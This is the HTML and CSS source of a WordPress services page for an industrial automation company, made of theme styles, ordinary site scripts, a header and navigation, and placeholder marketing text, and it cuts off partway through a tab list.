.btIcoHolder:before, .btDarkSkin.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoDefaultColor:hover .btIcoHolder:before{color: #c42b13;} .btLightSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btLightSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btDarkSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before, .btDarkSkin.btLightSkin .btDarkSkin .btIco.btIcoDefaultType.btIcoAlternateColor .btIcoHolder:before{color: #ffffff;} .btIcoAccentColor span{color: #c42b13;} .btIcoAlternateColor span{color: #ffffff;} .btIcoDefaultColor:hover span{color: #c42b13;} .btBtn{ font-family: "Montserrat";} .btnFilledStyle.btnAccentColor, .btnOutlineStyle.btnAccentColor:hover{background-color: #c42b13; border: 2px solid #c42b13;} .btnOutlineStyle.btnAccentColor, .btnFilledStyle.btnAccentColor:hover{ border: 2px solid #c42b13; color: #c42b13;} .btnOutlineStyle.btnAccentColor span, .btnFilledStyle.btnAccentColor:hover span, .btnOutlineStyle.btnAccentColor span:before, .btnFilledStyle.btnAccentColor:hover span:before, .btnOutlineStyle.btnAccentColor a, .btnFilledStyle.btnAccentColor:hover a, .btnOutlineStyle.btnAccentColor .btIco a:before, .btnFilledStyle.btnAccentColor:hover .btIco a:before, .btnOutlineStyle.btnAccentColor button, .btnFilledStyle.btnAccentColor:hover button{color: #c42b13 !important;} .btnBorderlessStyle.btnAccentColor span, .btnBorderlessStyle.btnNormalColor:hover span, .btnBorderlessStyle.btnAccentColor span:before, .btnBorderlessStyle.btnNormalColor:hover span:before, .btnBorderlessStyle.btnAccentColor a, .btnBorderlessStyle.btnNormalColor:hover a, .btnBorderlessStyle.btnAccentColor .btIco a:before, .btnBorderlessStyle.btnNormalColor:hover .btIco a:before, .btnBorderlessStyle.btnAccentColor button, .btnBorderlessStyle.btnNormalColor:hover button{color: #c42b13;} .btnFilledStyle.btnAlternateColor, .btnOutlineStyle.btnAlternateColor:hover{background-color: #ffffff; border: 2px solid #ffffff;} .btnOutlineStyle.btnAlternateColor, .btnFilledStyle.btnAlternateColor:hover{ border: 2px solid #ffffff; color: #ffffff;} .btnOutlineStyle.btnAlternateColor span, .btnFilledStyle.btnAlternateColor:hover span, .btnOutlineStyle.btnAlternateColor span:before, .btnFilledStyle.btnAlternateColor:hover span:before, .btnOutlineStyle.btnAlternateColor a, .btnFilledStyle.btnAlternateColor:hover a, .btnOutlineStyle.btnAlternateColor .btIco a:before, .btnFilledStyle.btnAlternateColor:hover .btIco a:before, .btnOutlineStyle.btnAlternateColor button, .btnFilledStyle.btnAlternateColor:hover button{color: #ffffff !important;} .btnBorderlessStyle.btnAlternateColor span, .btnBorderlessStyle.btnAlternateColor span:before, .btnBorderlessStyle.btnAlternateColor a, .btnBorderlessStyle.btnAlternateColor .btIco a:before, .btnBorderlessStyle.btnAlternateColor button{color: #ffffff;} .btCounterHolder{font-family: "Montserrat";} .btCounterHolder .btCountdownHolder .days_text, .btCounterHolder .btCountdownHolder .hours_text, .btCounterHolder .btCountdownHolder .minutes_text, .btCounterHolder .btCountdownHolder .seconds_text{ font-family: Montserrat; color: #c42b13;} .btProgressContent{font-family: "Montserrat";} .btProgressContent .btProgressAnim{ background-color: #c42b13;} .btShowTitle{ border-left: 4px solid #c42b13;} .btAccentColorBackground .btShowTitle{border-left: 4px solid #ffffff;} .btPriceTable .btPriceTableHeader{background: #c42b13;} .btPriceTableSticker{ font-family: "Montserrat";} .header .btSuperTitle{font-family: "Montserrat";} .header .btSubTitle{font-family: "Montserrat";} .btDash.bottomDash .dash:after{ border-bottom: 4px solid #c42b13;} .btDash.topDash .btSuperTitle:after, .btDash.topDash .btSuperTitle:before{ border-top: 1px solid #c42b13;} .btNoMore{ font-family: Montserrat;} .btGridContent .header .btSuperTitle a:hover{color: #c42b13;} .btCatFilter{ font-family: Montserrat;} .btCatFilter .btCatFilterItem:hover{color: #c42b13;} .btCatFilter .btCatFilterItem.active{color: #c42b13;} .nbs a .nbsItem .nbsDir{ font-family: "Montserrat";} .btLightSkin .btSimpleArrows .nbs a:hover:before, .btDarkSkin .btLightSkin .btSimpleArrows .nbs a:hover:before, .btLightSkin .btDarkSkin .btLightSkin .btSimpleArrows .nbs a:hover:before, .btDarkSkin .btSimpleArrows .nbs a:hover:before, .btLightSkin .btDarkSkin .btSimpleArrows .nbs a:hover:before, .btDarkSkin.btLightSkin .btDarkSkin .btSimpleArrows .nbs a:hover:before{color: #c42b13 !important;} .neighboringArticles .nbs a .nbsItem .nbsDir{ font-family: 'Roboto',arial,sans-serif;} .neighboringArticles .nbs a:hover .nbsDir{color: #c42b13;} .recentTweets small:before{ color: #c42b13;} .btInfoBar .btInfoBarMeta p strong{color: #c42b13;} .tabsHeader li{ font-family: "Montserrat";} .tabsVertical .tabAccordionTitle{ font-family: "Montserrat";} .btVisualizer{font-family: Montserrat;} form.wpcf7-form .wpcf7-submit{ background-color: #c42b13;} .btAnimNav li.btAnimNavDot{ font-family: Montserrat;} .btAnimNav li.btAnimNavNext:hover, .btAnimNav li.btAnimNavPrev:hover{border-color: #c42b13; color: #c42b13;} .headline b.animate.animated{ color: #c42b13;} .headline em.animate{ font-family: Roboto;} p.demo_store{ background-color: #c42b13;} .woocommerce .woocommerce-info a: not(.button), .woocommerce .woocommerce-message a: not(.button), .woocommerce-page .woocommerce-info a: not(.button), .woocommerce-page .woocommerce-message a: not(.button){color: #c42b13;} .woocommerce .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-message:before, .woocommerce-page .woocommerce-info:before{ color: #c42b13;} .woocommerce a.button, .woocommerce input[type="submit"], .woocommerce button[type="submit"], .woocommerce input.button, .woocommerce input.alt:hover, .woocommerce a.button.alt:hover, .woocommerce .button.alt:hover, .woocommerce button.alt:hover, .woocommerce-page a.button, .woocommerce-page input[type="submit"], .woocommerce-page button[type="submit"], .woocommerce-page input.button, .woocommerce-page input.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page .button.alt:hover, .woocommerce-page button.alt:hover{ font-family: Montserrat;} .woocommerce a.button:hover, .woocommerce input[type="submit"]:hover, .woocommerce .button:hover, .woocommerce button:hover, .woocommerce input.alt, .woocommerce a.button.alt, .woocommerce .button.alt, .woocommerce button.alt, .woocommerce-page a.button:hover, .woocommerce-page input[type="submit"]:hover, .woocommerce-page .button:hover, .woocommerce-page button:hover, .woocommerce-page input.alt, .woocommerce-page a.button.alt, .woocommerce-page .button.alt, .woocommerce-page button.alt{ font-family: "Montserrat";} .woocommerce p.lost_password:before, .woocommerce-page p.lost_password:before{ color: #c42b13;} .woocommerce form.login p.lost_password a:hover, .woocommerce-page form.login p.lost_password a:hover{color: #c42b13;} .woocommerce .added:after, .woocommerce .loading:after, .woocommerce-page .added:after, .woocommerce-page .loading:after{ background-color: #c42b13;} .woocommerce form .form-row .select2-container, .woocommerce-page form .form-row .select2-container{ font-family: "Montserrat";} .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page div.product span.price{ font-family: "Montserrat"; color: #c42b13;} .woocommerce div.product .stock, .woocommerce-page div.product .stock{color: #c42b13;} .woocommerce div.product div.images .woocommerce-product-gallery__trigger:after, .woocommerce-page div.product div.images .woocommerce-product-gallery__trigger:after{ -webkit-box-shadow: 0 0 0 2em #c42b13 inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 2em #c42b13 inset,0 0 0 2em rgba(255,255,255,.5) inset;} .woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after, .woocommerce-page div.product div.images .woocommerce-product-gallery__trigger:hover:after{-webkit-box-shadow: 0 0 0 1px #c42b13 inset,0 0 0 2em rgba(255,255,255,.5) inset; box-shadow: 0 0 0 1px #c42b13 inset,0 0 0 2em rgba(255,255,255,.5) inset; color: #c42b13;} .woocommerce div.product a.reset_variations:hover, .woocommerce-page div.product a.reset_variations:hover{color: #c42b13;} .woocommerce .added_to_cart, .woocommerce-page .added_to_cart{ font-family: Montserrat;} .woocommerce .products ul li.product .btPriceTableSticker, .woocommerce ul.products li.product .btPriceTableSticker, .woocommerce-page .products ul li.product .btPriceTableSticker, .woocommerce-page ul.products li.product .btPriceTableSticker{ background: #ffffff;} .woocommerce .products ul li.product .price, .woocommerce ul.products li.product .price, .woocommerce-page .products ul li.product .price, .woocommerce-page ul.products li.product .price{ font-family: "Montserrat";} .woocommerce nav.woocommerce-pagination, .woocommerce-page nav.woocommerce-pagination{ font-family: "Montserrat";} .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a.next, .woocommerce nav.woocommerce-pagination ul li a.prev, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a.next, .woocommerce-page nav.woocommerce-pagination ul li a.prev, .woocommerce-page nav.woocommerce-pagination ul li span.current{background: #c42b13;} .woocommerce .star-rating span:before, .woocommerce-page .star-rating span:before{ color: #c42b13;} .woocommerce p.stars a[class^="star-"].active:after, .woocommerce p.stars a[class^="star-"]:hover:after, .woocommerce-page p.stars a[class^="star-"].active:after, .woocommerce-page p.stars a[class^="star-"]:hover:after{color: #c42b13;} .woocommerce-cart table.cart td.product-remove a.remove{ color: #c42b13; border: 1px solid #c42b13;} .woocommerce-cart table.cart td.product-remove a.remove:hover{background-color: #c42b13;} .woocommerce-cart .cart_totals .discount td{color: #c42b13;} .woocommerce-account header.title .edit{ color: #c42b13;} .woocommerce-account header.title .edit:before{ color: #c42b13;} .btLightSkin.woocommerce-page .product .headline a:hover, .btDarkSkin .btLightSkin.woocommerce-page .product .headline a:hover, .btLightSkin .btDarkSkin .btLightSkin.woocommerce-page .product .headline a:hover, .btDarkSkin.woocommerce-page .product .headline a:hover, .btLightSkin .btDarkSkin.woocommerce-page .product .headline a:hover, .btDarkSkin.btLightSkin .btDarkSkin.woocommerce-page .product .headline a:hover{color: #c42b13;} .btQuoteBooking .btTotalNextWrapper{ font-family: "Montserrat";} .btQuoteBooking .btContactNext{ border: #c42b13 2px solid; color: #c42b13;} .btQuoteBooking .btContactNext:hover, .btQuoteBooking .btContactNext:active{background-color: #c42b13 !important;} .btQuoteBooking .btQuoteSwitch:hover{-webkit-box-shadow: 0 0 0 #c42b13 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 #c42b13 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btQuoteSwitch.on .btQuoteSwitchInner{ background: #c42b13;} .btQuoteBooking .dd.ddcommon.borderRadiusTp .ddTitleText, .btQuoteBooking .dd.ddcommon.borderRadiusBtm .ddTitleText{ -webkit-box-shadow: 5px 0 0 #c42b13 inset,0 2px 10px rgba(0,0,0,.2); box-shadow: 5px 0 0 #c42b13 inset,0 2px 10px rgba(0,0,0,.2);} .btQuoteBooking .ui-slider .ui-slider-handle{ background: #c42b13;} .btQuoteBooking .btQuoteBookingForm .btQuoteTotal{ background: #c42b13;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea{border: 1px solid #c42b13; -webkit-box-shadow: 0 0 0 1px #c42b13 inset; box-shadow: 0 0 0 1px #c42b13 inset;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius .ddTitleText{border: 1px solid #c42b13; -webkit-box-shadow: 0 0 0 1px #c42b13 inset; box-shadow: 0 0 0 1px #c42b13 inset;} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:hover, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:hover{-webkit-box-shadow: 0 0 0 1px #c42b13 inset,0 0 0 #c42b13 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #c42b13 inset,0 0 0 #c42b13 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadius:hover .ddTitleText{-webkit-box-shadow: 0 0 0 1px #c42b13 inset,0 0 0 #c42b13 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #c42b13 inset,0 0 0 #c42b13 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btContactFieldMandatory.btContactFieldError input:focus, .btQuoteBooking .btContactFieldMandatory.btContactFieldError textarea:focus{-webkit-box-shadow: 0 0 0 1px #c42b13 inset,5px 0 0 #c42b13 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #c42b13 inset,5px 0 0 #c42b13 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btContactFieldMandatory.btContactFieldError .dd.ddcommon.borderRadiusTp .ddTitleText{-webkit-box-shadow: 0 0 0 1px #c42b13 inset,5px 0 0 #c42b13 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 1px #c42b13 inset,5px 0 0 #c42b13 inset,0 1px 5px rgba(0,0,0,.2);} .btQuoteBooking .btSubmitMessage{color: #c42b13;} .btDatePicker .ui-datepicker-header{ background-color: #c42b13;} .btQuoteBooking .btContactSubmit{font-family: "Montserrat"; background-color: #c42b13; border: 1px solid #c42b13;} .btQuoteBooking .btContactSubmit:hover{ color: #c42b13;} .btPayPalButton:hover{-webkit-box-shadow: 0 0 0 #c42b13 inset,0 1px 5px rgba(0,0,0,.2); box-shadow: 0 0 0 #c42b13 inset,0 1px 5px rgba(0,0,0,.2);} #btSettingsPanel #btSettingsPanelToggler:before{ color: #c42b13;} #btSettingsPanel h4{ background-color: #c42b13;} #btSettingsPanel .btSettingsPanelRow.btAccentColorRow .trigger, #btSettingsPanel .btSettingsPanelRow.btAccentColorRow select{border-color: #c42b13;} #btSettingsPanel .btSettingsPanelRow.btAlternateColorRow .trigger, #btSettingsPanel .btSettingsPanelRow.btAlternateColorRow select{border-color: #ffffff;} .wp-block-button__link:hover{color: #c42b13 !important;}
.btAccentColorBackground .header.extralarge .btSuperTitle { color: #232323; } .header.extralarge .btSuperTitle { font-weight: 600; } .btDarkSkin .header .btSubTitle { color: #9e9e9e; font-weight: 500; } .btAccentColorBackground .header .btSubTitle { color: #232323; font-weight: 500; } .header .btSubTitle .btArticleDate, .header .btSubTitle .btArticleAuthor, .header .btSubTitle .btArticleComments, .header .btSubTitle .btArticleCategories, .header .btSuperTitle span .btArticleDate, .header .btSuperTitle span .btArticleAuthor, .header .btSuperTitle span .btArticleComments, .header .btSuperTitle span .btArticleCategories { text-transform: lowercase; }
</style>
<link rel='stylesheet' id='industrial-print-css'  href='https://plcautomation.co/wp-content/themes/industrial/print.css?ver=5.8.12' type='text/css' media='print' />
<link rel='stylesheet' id='industrial-magnific-popup-css'  href='https://plcautomation.co/wp-content/themes/industrial/magnific-popup.css?ver=5.8.12' type='text/css' media='screen' />
<link rel='stylesheet' id='industrial-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic%7CMontserrat%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%2C900%2C100italic%2C200italic%2C300italic%2C400italic%2C500italic%2C600italic%2C700italic%2C800italic%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='boldthemes_css-css'  href='https://plcautomation.co/wp-content/themes/industrial/framework/css/style.css?ver=5.8.12' type='text/css' media='all' />
<script type='text/javascript' src='https://plcautomation.co/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/bt_cost_calculator/jquery.dd.js?ver=5.8.12' id='bt_cc_dd-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/bt_cost_calculator/cc.main.js?ver=5.8.12' id='bt_cc_main-js'></script>
<script type='text/javascript' id='bt_cc_main-js-after'>
window.bt_cc_translate = [];window.bt_cc_translate['prev'] = 'Prev';window.bt_cc_translate['next'] = 'Next';window.bt_cc_translate['su'] = 'Su';window.bt_cc_translate['mo'] = 'Mo';window.bt_cc_translate['tu'] = 'Tu';window.bt_cc_translate['we'] = 'We';window.bt_cc_translate['th'] = 'Th';window.bt_cc_translate['fr'] = 'Fr';window.bt_cc_translate['sa'] = 'Sa';window.bt_cc_translate['january'] = 'January';window.bt_cc_translate['february'] = 'February';window.bt_cc_translate['march'] = 'March';window.bt_cc_translate['april'] = 'April';window.bt_cc_translate['may'] = 'May';window.bt_cc_translate['june'] = 'June';window.bt_cc_translate['july'] = 'July';window.bt_cc_translate['august'] = 'August';window.bt_cc_translate['september'] = 'September';window.bt_cc_translate['october'] = 'October';window.bt_cc_translate['november'] = 'November';window.bt_cc_translate['december'] = 'December';
</script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/plugins/industrial/bt_elements.js?ver=5.8.12' id='bt_plugin_enqueue-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/themes/industrial/framework/js/html5shiv.min.js?ver=1' id='html5shiv-min-js'></script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/themes/industrial/framework/js/respond.min.js?ver=1' id='respond-min-js'></script>
<script type='text/javascript' id='industrial-header-misc-js-before'>
window.BoldThemesURI = "https://plcautomation.co/wp-content/themes/industrial"; window.BoldThemesAJAXURL = "https://plcautomation.co/wp-admin/admin-ajax.php";window.boldthemes_text = [];window.boldthemes_text.previous = 'previous';window.boldthemes_text.next = 'next';
</script>
<script type='text/javascript' src='https://plcautomation.co/wp-content/themes/industrial/framework/js/header.misc.js?ver=5.8.12' id='industrial-header-misc-js'></script>
<link rel="https://api.w.org/" href="https://plcautomation.co/wp-json/" /><link rel="alternate" type="application/json" href="https://plcautomation.co/wp-json/wp/v2/pages/2490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://plcautomation.co/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://plcautomation.co/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.8.1" />
<link rel="canonical" href="https://plcautomation.co/services/petroleum-and-gas/" />
<link rel='shortlink' href='https://plcautomation.co/?p=2490' />
<link rel="alternate" type="application/json+oembed" href="https://plcautomation.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplcautomation.co%2Fservices%2Fpetroleum-and-gas%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://plcautomation.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplcautomation.co%2Fservices%2Fpetroleum-and-gas%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://plcautomation.co/wp-content/uploads/2019/07/Site-Icon-100x100.png" sizes="32x32" />
<link rel="icon" href="https://plcautomation.co/wp-content/uploads/2019/07/Site-Icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://plcautomation.co/wp-content/uploads/2019/07/Site-Icon.png" />
<meta name="msapplication-TileImage" content="https://plcautomation.co/wp-content/uploads/2019/07/Site-Icon.png" />
	<script>
		var bt_bb_update_res = function() {
			var width = Math.max( document.documentElement.clientWidth, window.innerWidth || 0 );
			window.bt_bb_res = 'xxl';
			if ( width <= 1400 ) window.bt_bb_res = 'xl';
			if ( width <= 1200 ) window.bt_bb_res = 'lg';
			if ( width <= 992) window.bt_bb_res = 'md';
			if ( width <= 768 ) window.bt_bb_res = 'sm';
			if ( width <= 480 ) window.bt_bb_res = 'xs';
			document.documentElement.setAttribute( 'data-bt_bb_screen_resolution', window.bt_bb_res ); // used in CSS
		}
		bt_bb_update_res();
		var bt_bb_observer = new MutationObserver(function( mutations ) {
			for ( var i = 0; i < mutations.length; i++ ) {
				var nodes = mutations[ i ].addedNodes;
				for ( var j = 0; j < nodes.length; j++ ) {
					var node = nodes[ j ];
					// Only process element nodes
					if ( 1 === node.nodeType ) {
						// Check if element or its children have override classes
						if ( ( node.hasAttribute && node.hasAttribute( 'data-bt-override-class' ) ) || ( node.querySelector && node.querySelector( '[data-bt-override-class]' ) ) ) {
							
							[ ...node.querySelectorAll( '[data-bt-override-class]' ),
							...( node.matches( '[data-bt-override-class]' ) ? [ node ] : [] ) ].forEach(function( element ) {
								// Get the attribute value
								let override_classes = JSON.parse( element.getAttribute( 'data-bt-override-class' ) );
								
								for ( let prefix in override_classes ) {
									let new_class;
									if ( override_classes[ prefix ][ window.bt_bb_res ] !== undefined ) {
										new_class = prefix + override_classes[ prefix ][ window.bt_bb_res ];
									} else {
										new_class = prefix + override_classes[ prefix ]['def'];
									}
									
									// Remove the current class
									element.classList.remove( ...override_classes[ prefix ]['current_class'].split( ' ' ) );
									
									// Add the new class
									element.classList.add( ...new_class.split( ' ' ) );
			
									// Update the current_class
									override_classes[ prefix ]['current_class'] = new_class;
								}
								
								// Store the updated data back to the attribute
								element.setAttribute( 'data-bt-override-class', JSON.stringify( override_classes ) );
							} );
							
						}
					}
				}
			}
		} );
		
		// Start observing
		bt_bb_observer.observe( document.documentElement, {
			childList: true,
			subtree: true
		} );
		
		// Cancel observer when ready
		var bt_bb_cancel_observer = function() {
			if ( 'interactive' === document.readyState || 'complete' === document.readyState ) {
				bt_bb_observer.disconnect();
				document.removeEventListener( 'readystatechange', bt_bb_cancel_observer );
			}
		};
		
		document.addEventListener( 'readystatechange', bt_bb_cancel_observer );
	</script>
	<script>window.bt_bb_preview = false</script><script>window.bt_bb_fe_preview = false</script><script>window.bt_bb_custom_elements = true;</script>	
</head>

<body class="page-template-default page page-id-2490 page-child parent-pageid-2091 theme-industrial bt_bb_plugin_active bt_bb_fe_preview_toggle woocommerce-no-js bodyPreloader btMenuRightEnabled btStickyEnabled btHideHeadline btLightSkin btBelowMenu btRemovePreloader btSoftRoundedButtons btAccentDarkHeader btWithSidebar btSidebarRight" data-autoplay="0" >

<div class="btPageWrap" id="top">
	
    <header class="mainHeader btClear gutter ">
        <div class="port">
							<div class="topBar btClear">
					<div class="topBarPort btClear">
												<div class="topTools btTopToolsLeft btTextLeft">
							<span class="btIconWidget  btWidgetWithText"><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoDefaultColor"><span  data-ico-fa="&#xf017;" class="btIcoHolder"></span></span></span><span class="btIconWidgetContent"><span class="btIconWidgetTitle">Hours:</span><span class="btIconWidgetText">Mon - Fri  7:00 AM - 4:00 PM (PDT)</span></span></span><span class="btIconWidget  btWidgetWithText"><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoDefaultColor"><span  data-ico-fa="&#xf095;" class="btIcoHolder"></span></span></span><span class="btIconWidgetContent"><span class="btIconWidgetTitle">Call Us: </span><span class="btIconWidgetText">(775) 358-7002</span></span></span>						</div><!-- /ttLeft -->
																		<div class="topTools btTopToolsRight btTextRight">
							<div class="btTopBox widget_search"><div class="btSearch"><span class="btIco btIcoDefaultType btIcoDefaultColor"><a href="#" target="_self" data-ico-fa="&#xf002;" class="btIcoHolder"></a></span>
		<div class="btSearchInner gutter" role="search">
			<div class="btSearchInnerContent port">
				<form action="https://plcautomation.co/" method="get"><input type="text" name="s" placeholder="Looking for..." class="untouched">
				<button type="submit" data-icon="&#xf105;"></button>
				</form>
				<div class="btSearchInnerClose"><span class="btIco "><a href="#" target="_self" data-ico-fa="&#xf00d;" class="btIcoHolder"></a></span></div>
			</div>
		</div></div></div><a href="https://plcautomation.co/about-us/get-a-quote/" target="_self" class="btIconWidget btAccentIconWidget btWidgetWithText"><span class="btIconWidgetContent"><span class="btIconWidgetTitle">GET A QUOTE</span></span></a><a href="https://plcautomation.co/shop/cart/" target="_self" class="btIconWidget "><span class="btIconWidgetIcon"><span class="btIco btIcoDefaultType btIcoDefaultColor"><span  data-ico-s7="&#xe66e;" class="btIcoHolder"></span></span></span></a>						</div><!-- /ttRight -->
											</div><!-- /topBarPort -->
				</div><!-- /topBar -->
						<div class="btLogoArea menuHolder btClear">
									<span class="btVerticalMenuTrigger">&nbsp;<span class="btIco btIcoDefaultType"><a href="#" target="_self" data-ico-fa="&#xf0c9;" class="btIcoHolder"></a></span></span>
					<span class="btHorizontalMenuTrigger">&nbsp;<span class="btIco btIcoDefaultType"><a href="#" target="_self" data-ico-fa="&#xf0c9;" class="btIcoHolder"></a></span></span>
								<div class="logo">
					<span>
						<a href="https://plcautomation.co/"><img class="btMainLogo" data-hw="3.730303030303" src="https://plcautomation.co/wp-content/uploads/2019/07/plc-automation-inc-logo.png" alt="PLC Automation, Inc."></a>					</span>
				</div><!-- /logo -->
								<div class="menuPort">
											<nav>
						<ul id="menu-primary-menu" class="menu"><li id="menu-item-3073" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3073"><a title="
						" href="https://plcautomation.co/">Home</a></li><li id="menu-item-3524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3524"><a href="https://plcautomation.co/shop/">Shop</a></li><li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-3565"><a href="https://plcautomation.co/services/">Services</a><ul class="sub-menu"><li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://plcautomation.co/shop/">Shop</a></li><li id="menu-item-3443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3443"><a href="https://plcautomation.co/about-us/get-a-quote/">Get a Quote</a></li></ul></li><li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3022"><a title="
						" href="https://plcautomation.co/about-us/">About us</a><ul class="sub-menu"><li id="menu-item-3090" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3090"><a title="
						" href="https://plcautomation.co/about-us/">Overview</a></li><li id="menu-item-3072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3072"><a title="
						" href="https://plcautomation.co/about-us/contact/">Contact</a></li><li id="menu-item-3071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3071"><a title="
						" href="https://plcautomation.co/about-us/location/">Location</a></li></ul></li>
</ul>					</nav>
				</div><!-- .menuPort -->
			</div><!-- /menuHolder / btBelowLogoArea -->
		</div><!-- /port -->
    </header><!-- /.mainHeader -->
	<div class="btContentWrap btClear">
		<section class="boldSection bottomSemiSpaced btPageHeadline gutter  topLargeSpaced btTextLeft wBackground cover btParallax btDarkSkin btBackgroundOverlay btSolidDarkBackground " style="background-image:url(https://plcautomation.co/wp-content/uploads/2016/09/hero_inner_page.jpg)" data-parallax="0.8" data-parallax-offset="0"><div class="port"><header class="header btClear large" ><div class="btSuperTitle"><span><div class="btBreadCrumbs"><nav><ul><li><a href="https://plcautomation.co/">Home</a></li><li><a href="https://plcautomation.co/services/">Services</a></li></ul></nav></div></span></div><div class="dash"><h2><span class="headline">  Petroleum and Gas</span></h2></div><div class="btSubTitle">
				Capitalise on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital divide with additional clickthroughs.		</div></header></div></section>				<div class="btContentHolder">
			
			<div class="btContent">
			<div class="bt_bb_wrapper" data-templates-time="">
				<section id="bt_section696db51cd8f37"  class="boldSection topSemiSpaced bottomSemiSpaced btDarkSkin btAccentColorBackground gutter boxed inherit wBackground cover wBackground cover" style="background-image:url('https://plcautomation.co/wp-content/uploads/2016/10/background-half-face.jpg');"><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-6 col-sm-12 btTextLeft animate animate-fadein inherit btDoublePadding"  data-width="6"><div class="rowItemContent" ><header class="header btClear large  bold" ><div class="btSuperTitle"><span>single service</span></div><div class="dash"><h2><span class="headline"> Turnkey Solutions, Design &amp; Build</span></h2></div><div class="btSubTitle">Capitalise on low hanging fruit to identify a ballpark value added activity to beta test. Override the digital divide with additional clickthroughs from DevOps. </div></header><div class="btClear btSeparator bottomSmallSpaced noBorder" ><hr></div></div></div><div class="rowItem col-md-6 col-sm-12 btTextLeft"  data-width="6"><div class="rowItemContent" ></div></div></div></div></div></div></div></section><section id="bt_section696db51cd917b"  class="boldSection topSmallSpaced bottomSemiSpaced gutter boxed inherit" ><div class="port"><div class="boldCell"><div class="boldCellInner"><div class="boldRow " ><div class="boldRowInner"><div class="rowItem col-md-12 col-ms-12  btTextLeft animate animate-fadein inherit"  data-width="12"><div class="rowItemContent" ><div class="btTabs tabsVertical"><ul class="tabsHeader"><li><span>Competitor research &amp; analysis</span></li><li><span>Iterative Approach to 